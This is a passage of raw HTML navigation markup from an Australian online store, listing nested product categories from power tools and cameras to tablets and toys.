menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tools/>Power Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/professional-tools/>Professional Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-accessories/>Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/work-bench-table/>Work Bench Table</a></li></ul><li id='menu-item-48390' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48390'><a href=https://www.drtechlove.com.au/product-category/trade/>trade&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/chainsaws/>chainsaws</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/commercial-kitchen/>commercial kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/diy-renovations/>diy renovations</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/farm-rural/>farm rural</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/storage/>storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/tool-accessories-trade/>tool accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/trade-other/>trade other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/trade/water-pumps/>water pumps</a></li></ul><li id='menu-item-25081' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25081'><a href=https://www.drtechlove.com.au/product-category/wine-making/>Wine Making&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/homebrewing-winemaking-supplies/>Homebrewing &amp; Winemaking Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/wine-making/wine-barware-wine-making/>Wine &amp; Barware</a></li></ul><li id='menu-item-241' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-241'><a href=https://www.drtechlove.com.au/product-category/3d-scanning/>3D Scanning&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48360' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48360'><a href=https://www.drtechlove.com.au/product-category/bag/>Bag&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/arm-bags/>Arm Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/bags-and-backpacks/>Bags and Backpacks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/gear-bags/>Gear Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/hiking-bags/>Hiking Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/macbook-cases-bags/>Macbook Cases &amp; Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/phone-bags/>Phone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/storage-bags-bag/>Storage Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/camera-drone-bags/>Camera &amp; Drone Bags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/laptop-bag/>Laptop Bag</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/bag/tactical-bag/>Tactical Bag</a></li></ul><li id='menu-item-48344' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48344'><a href=https://www.drtechlove.com.au/product-category/boating-electronics/>Boating Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48343' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48343'><a href=https://www.drtechlove.com.au/product-category/camera/>Camera&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/sports-camera/>Sports Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-ip-cameras-security/>Wifi Ip Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/bird-feeder-camera/>Bird Feeder Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/car-camera-accessories/>Car Camera &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/digital-cameras/>Digital Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/>DSLR Cameras and Lenses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/hunting-camera/>Hunting Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/kids-camera/>Kids Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/moving-head-camera/>Moving Head Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/peephole-video-doorbell/>Peephole Video Doorbell</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/security-cameras/>Security Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/smart-camera/>Smart Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/video-call-camera/>Video Call Camera</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/camera/wifi-mini-camera/>Wifi Mini Camera</a></li></ul><li id='menu-item-263' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-263'><a href=https://www.drtechlove.com.au/product-category/electronics/>Electronics&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/accessories-gadgets/>Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/alarm-clocks-accessories-gadgets-electronics/>Alarm Clocks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-kits-diy-kits-electronics/>Arduino Compatible Kits &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-components-electronics/>Arduino Compatible SCM Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/consumer-electronics/>Consumer Electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/display-dongle-home-audio-video-electronics/>Display Dongle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/microcontroller-chip-ic-arduino-compatible-scm-diy-kits-electronics/>Microcontroller Chip &amp; Ic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/module-board-arduino-compatible-scm-diy-kits-electronics/>Module Board</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/plug-adaptors-electronics/>Plug &amp; Adaptors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/practical-electronic-gadgets/>Practical Electronic Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/programmer-logic-analyzer-arduino-compatible-scm-diy-kits-electronics/>Programmer &amp; Logic Analyzer</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/raspberry-pi-orange-pi-arduino-compatible-scm-diy-kits-electronics/>Raspberry Pi &amp; Orange Pi</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/tv-boxes-home-audio-video/>Tv Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/3d-printers-accessories/>3D Printers and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/arduino-compatible-scm-diy-kits/>Arduino Compatible SCM &amp; DIY Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/batteries-chargers/>Batteries &amp; Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/electronic-accessories-gadgets/>Electronic Accessories &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/gps-tracker-gps-accessories/>GPS Tracker/GPS Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/power-supply-module/>Power Supply Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/sensor-detector-module/>Sensor &amp; Detector Module</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electronics/test-measuring-module/>Test &amp; Measuring Module</a></li></ul><li id='menu-item-48338' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48338'><a href=https://www.drtechlove.com.au/product-category/environmental-products/>Environmental Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/large-house-batteries/>Large House Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/solar-power/>Solar Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/environmental-products/windmill/>Windmill</a></li></ul><li id='menu-item-288' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-288'><a href=https://www.drtechlove.com.au/product-category/handheld-radio/>Handheld Radio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-3329' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-3329'><a href=https://www.drtechlove.com.au/product-category/headphone/>Headphone&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-266' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-266'><a href=https://www.drtechlove.com.au/product-category/home-appliances/>Home Appliances&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-audio-video-home-appliances/>Home Audio &amp; Video</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-dining-bar-kitchen/>Kitchen dining &amp; Bar</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/air-conditioning-air-purifiers-fans-air-cooler/>Air Conditioning,Air Purifiers, Fans, Air Cooler</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/cleaning-appliances/>Cleaning Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/drink-water-bottle/>Drink Water Bottle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/home-appliance-parts/>Home Appliance Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/kitchen-appliances/>Kitchen Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/microphones-parts/>Microphones &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/speakers/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-appliances/vacuum-sealer/>Vacuum Sealer</a></li></ul><li id='menu-item-48354' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-48354'><a href=https://www.drtechlove.com.au/product-category/indoor-farming/>Indoor Farming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48342' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48342'><a href=https://www.drtechlove.com.au/product-category/motorcycles/>Motorcycles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/brake-clutch-levers-body-frame-automotive/>Brake &amp; Clutch Levers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/exhaust-systems-muffler-parts-body-frame-automotive/>Exhaust Systems &amp; Muffler Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/foot-pegs-body-frame-automotive/>Foot Pegs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-grips-body-frame-automotive/>Handlebar Grips</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/handlebar-risers-body-frame-automotive/>Handlebar Risers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-cover-body-frame-automotive/>Motorcycle Cover</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-lights/>Motorcycle Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/motorcycle-riding-gear-clothes-boots/>Motorcycle Riding Gear,Clothes &amp; Boots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/seat-body-frame-automotive/>Seat</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/tank-bag-saddlebags-body-frame-automotive/>Tank Bag &amp; Saddlebags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/motorcycles/windscreen-body-frame-automotive/>Windscreen</a></li></ul><li id='menu-item-271' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-271'><a href=https://www.drtechlove.com.au/product-category/musical-instruments/>Musical Instruments&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-260' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-260'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/>Smart and Innovative Tech&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/>Audio/Visual</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/>Crypto PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/intelligent-yard-robot/>Intelligent Yard Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/miniature-engine-parts/>Miniature Engines and Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/>Smart Business and Education</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/>Smart Eyewear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/>Smart Health</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/>Smart Home Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/>Smart Kids</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/>Smart Pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/>Smart Sports and Drones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sunglasses/>Smart Sunglasses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/>Smart Travel</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/translator-devices/>Translator Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/>Unique Smart Accessories</a></li></ul><li id='menu-item-48351' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48351'><a href=https://www.drtechlove.com.au/product-category/tablet/>Tablet&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/asus-tablet-cases/>Asus Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/chuwi-tablet-case/>Chuwi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/cube-tablet-cases-tablet-cases-tablet-pc-computers/>Cube Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/huawei-tablet-cases-tablet-cases-tablet-pc-computers/>Huawei Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/microsoft-surface-tablet-cases-tablet-cases-tablet-pc-computers/>Microsoft Surface Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/onda-tablet-cases/>Onda Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/pipo-tablet-cases/>Pipo Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/samsung-tablet-cases/>Samsung Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-cables/>Tablet Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-chargers/>Tablet Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-screen-protectors-tablet/>Tablet Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/tablet-stands/>Tablet Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/teclast-tablet-cases/>Teclast Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/xiaomi-tablet-cases/>Xiaomi Tablet Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/android-tablets/>Android Tablets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/windows-tablet/>Windows Tablet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tablet/writing-tablet/>Writing Tablet</a></li></ul><li id='menu-item-48364' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48364'><a href=https://www.drtechlove.com.au/product-category/toys/>Toys&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/blocks-toys-toys/>Blocks Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/classic-retro-toys-toys-and-games/>Classic &amp; Retro Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/model-building-toys-toys-and-games/>Model &amp; Building Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/remote-control-toys/>Remote Control Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/toys-hobbies-and-robot/>Toys Hobbies And Robot</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/electronics-diy-projects/>Electronics &amp; DIY Projects</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/gadgets-toys/>Gadget Toy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/learning-education-toys/>Learning and Education Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/rc-toys-hobbies/>RC Toys and Hobbies</a></li><li 